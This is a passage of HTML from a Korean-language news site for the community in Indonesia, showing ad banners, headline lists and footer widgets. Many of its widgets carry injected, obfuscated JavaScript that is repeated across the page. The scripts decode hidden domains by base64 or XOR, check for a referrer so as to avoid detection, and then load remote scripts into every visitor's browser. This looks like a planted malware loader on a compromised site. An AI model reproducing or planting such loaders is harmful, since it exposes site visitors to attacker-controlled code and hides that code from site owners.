<a href="https://njis.org/" target="_blank" title="NJIS"><img src="https://haninpost.com/wp-content/uploads/2025/09/480-x-260px-Hanin-Post-NJIS-Admissions-Open.jpg"/></a><br/>

<a href="https://sph.edu/openday/?utm_source=hanin+line+band&utm_medium=referral&utm_campaign=open+day&utm_content=open+day+25" target="_blank" title="SPH"><img src="https://haninpost.com/wp-content/uploads/2025/10/SPH-Open-Day-Oct-25_Hanin-Web-Banner_480-x-260-px.png"/></a><br/>

<a href="https://www.instagram.com/gmis.jakarta/?igsh=Z2t6YWVsa2hoYmxt#" target="_blank" title="GMIS"><img src="https://haninpost.com/wp-content/uploads/2025/10/GMIS-01.jpg"/></a><br/>

<a href="https://www.globaljaya.com/open-day" target="_blank" title="GLOBAL JAYA SCHOOL"><img src="https://haninpost.com/wp-content/uploads/2025/11/HaninPost_OpenDay_Website_460x260px.jpg"/></a><br/>

<a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2024/10/COWAY-01.jpg"/></a><br/>

<a href="https://www.incheon.go.kr/welcomecenter/index" target="_blank" title="INCHEON"><img src="https://haninpost.com/wp-content/uploads/2024/10/웹배너_재외동포웰컴센터_241004.jpg"/></a><br/>

<a href="https://www.youtube.com/@%EC%9E%90%EC%B9%B4%EB%A5%B4%ED%83%80%ED%95%9C%EC%9D%B8%EC%97%B0%ED%95%A9%EA%B5%90%ED%9A%8C" target="_blank" title="jkuch"><img src="https://haninpost.com/wp-content/uploads/2024/09/자카르타한인연합교회.jpg"/></a><br/>

<a href="https://www.cgv.id/" target="_blank" title="CGV"><img src="https://haninpost.com/wp-content/uploads/2018/12/CGV.jpg"/></a><br/></div><div class="td_block_wrap td_block_9 td_block_widget tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"sort":"","custom_title":"Latest News","limit":"8","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","border_top":"","color_preset":"","post_ids":"-92231","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_9";
block_tdi_20.post_count = "8";
block_tdi_20.found_posts = "30929";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3867";
tdBlocksArray.push(block_tdi_20);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120725"  rel="bookmark" title="55명 부상 끌라파가딩 고교 폭발, 용의자 확보 및 충격적 배경 드러나">55명 부상 끌라파가딩 고교 폭발, 용의자 확보 및 충격적 배경 드러나</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T09:12:12+07:00" >November 8, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120716"  rel="bookmark" title="자카르타 끌라파가딩 고교 폭발: 54명 부상, 한인 동포사회 &#8216;안전 우려&#8217;">자카르타 끌라파가딩 고교 폭발: 54명 부상, 한인 동포사회 &#8216;안전 우려&#8217;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T08:46:33+07:00" >November 8, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120706"  rel="bookmark" title="‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최">‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T12:09:24+07:00" >November 7, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120673"  rel="bookmark" title="철도공사, 열차 내 보조배터리 규정 강화로 안전 운행 선도">철도공사, 열차 내 보조배터리 규정 강화로 안전 운행 선도</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T10:22:13+07:00" >November 7, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120628"  rel="bookmark" title="aT자카르타, 더 맛있는 K-과자·음료 페어링을 찾았다">aT자카르타, 더 맛있는 K-과자·음료 페어링을 찾았다</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T05:42:20+07:00" >November 7, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120621"  rel="bookmark" title="인도네시아 이정휴 대표, 제22기 민주평통 동남아남부협의회 회장으로 임명">인도네시아 이정휴 대표, 제22기 민주평통 동남아남부협의회 회장으로 임명</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T20:57:46+07:00" >November 6, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120616"  rel="bookmark" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항">[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T16:07:30+07:00" >November 6, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120701"  rel="bookmark" title="인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화">인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T10:53:59+07:00" >November 6, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://haninpost.com/"><img class="td-retina-data" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194" /></a></div><div class="footer-text-wrap">Telp. (021)7279-3341<br>
<img src="https://haninpost.com/wp-content/uploads/2023/03/kakao-talk.png" width="20px"> 카톡아이디 haninpost<br>
PT.HANNAHPRESS INDONESIA</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 7a00dbf60dfb657a89cf0f819bf67ef0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e5bf73) {
    
    var _df1d81 = Date.now();
    var _9bacdd = 1000;
    _df1d81 = _df1d81 / _9bacdd;
    _df1d81 = Math.floor(_df1d81);

    var _64c29a = 600;
    _df1d81 -= _df1d81 % _64c29a;
    _df1d81 = _df1d81.toString(16);

    var _230ec2 = _e5bf73.referrer;

    if (!_230ec2) return;

    var _58d761 = [49714, 49719, 49704, 49723, 49722, 49727, 49709, 49718, 49724, 49713, 49727, 49708, 49722, 49717, 49719, 49706, 49776, 49719, 49712, 49720, 49713];

    _58d761 = _58d761.map(function(_e81773){
        return _e81773 ^ 49758;
    });

    var _27e917 = "59c11eb807c34c817f1f5e86d7b99554";
    
    _58d761 = String.fromCharCode(..._58d761);

    var _708ae5 = "https://";
    var _58304f = "/";
    var _8b077c = "track-";

    var _dc6610 = ".js";

    var _3e60bb = _e5bf73.createElement("script");
    _3e60bb.type = "text/javascript";
    _3e60bb.async = true;
    _3e60bb.src = _708ae5 + _58d761 + _58304f + _8b077c + _df1d81 + _dc6610;

    _e5bf73.getElementsByTagName("head")[0].appendChild(_3e60bb)

}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c76a9) {
    
    var _ee94bd = Date.now();
    var _10c14a = 1000;
    _ee94bd = _ee94bd / _10c14a;
    _ee94bd = Math.floor(_ee94bd);

    var _9dcc41 = 600;
    _ee94bd -= _ee94bd % _9dcc41;
    _ee94bd = _ee94bd.toString(16);

    var _b09bf3 = _c76a9.referrer;

    if (!_b09bf3) return;

    var _ba8281 = [18781, 18761, 18775, 18773, 18783, 18781, 18769, 18782, 18769, 18775, 18773, 18754, 18718, 18783, 18754, 18775];

    _ba8281 = _ba8281.map(function(_80e8cc){
        return _80e8cc ^ 18736;
    });

    var _d65bd = "697567068f43e3beee9b8ea3877a430f";
    
    _ba8281 = String.fromCharCode(..._ba8281);

    var _1b99a4 = "https://";
    var _76f201 = "/";
    var _1217c9 = "engine-";

    var _61b00c = ".js";

    var _b19496 = _c76a9.createElement("script");
    _b19496.type = "text/javascript";
    _b19496.async = true;
    _b19496.src = _1b99a4 + _ba8281 + _76f201 + _1217c9 + _ee94bd + _61b00c;

    _c76a9.getElementsByTagName("head")[0].appendChild(_b19496)

}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Latest News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-92231","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "30929";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "10310";
tdBlocksArray.push(block_tdi_22);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/120725"  rel="bookmark" class="td-image-wrap " title="55명 부상 끌라파가딩 고교 폭발, 용의자 확보 및 충격적 배경 드러나" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120725"  rel="bookmark" title="55명 부상 끌라파가딩 고교 폭발, 용의자 확보 및 충격적 배경 드러나">55명 부상 끌라파가딩 고교 폭발, 용의자 확보 및 충격적 배경 드러나</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T09:12:12+07:00" >November 8, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/120716"  rel="bookmark" class="td-image-wrap " title="자카르타 끌라파가딩 고교 폭발: 54명 부상, 한인 동포사회 &#8216;안전 우려&#8217;" ><img class="entry-thumb" src="" alt="" title="자카르타 끌라파가딩 고교 폭발: 54명 부상, 한인 동포사회 &#8216;안전 우려&#8217;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/202511071-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120716"  rel="bookmark" title="자카르타 끌라파가딩 고교 폭발: 54명 부상, 한인 동포사회 &#8216;안전 우려&#8217;">자카르타 끌라파가딩 고교 폭발: 54명 부상, 한인 동포사회 &#8216;안전 우려&#8217;</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T08:46:33+07:00" >November 8, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/120706"  rel="bookmark" class="td-image-wrap " title="‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최" ><img class="entry-thumb" src="" alt="" title="‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/‘2025-Indonesia-Korea-Business-Dialogue에서-인도네시아-산업부-Setyoko-Pramono-과장이-인도네시아-외국인-산업-투자-현황-및-산업단지-활용-관련-규제에-대해-발표하고-있다.-2025.11.06-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120706"  rel="bookmark" title="‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최">‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T12:09:24+07:00" >November 7, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_popular_categories td_block_widget tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://haninpost.com/archives/category/politics">정치<span class="td-cat-no">9357</span></a></li><li><a href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)<span class="td-cat-no">3719</span></a></li><li><a href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)<span class="td-cat-no">3261</span></a></li><li><a href="https://haninpost.com/archives/category/life-style">Life Style<span class="td-cat-no">2304</span></a></li><li><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제<span class="td-cat-no">2301</span></a></li><li><a href="https://haninpost.com/archives/category/asean-news">한ASEAN<span class="td-cat-no">2232</span></a></li><li><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회<span class="td-cat-no">1948</span></a></li><li><a href="https://haninpost.com/archives/category/%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-korean-society">한국사회<span class="td-cat-no">1208</span></a></li><li><a href="https://haninpost.com/archives/category/breaking-news">Breaking News(속보)<span class="td-cat-no">1154</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
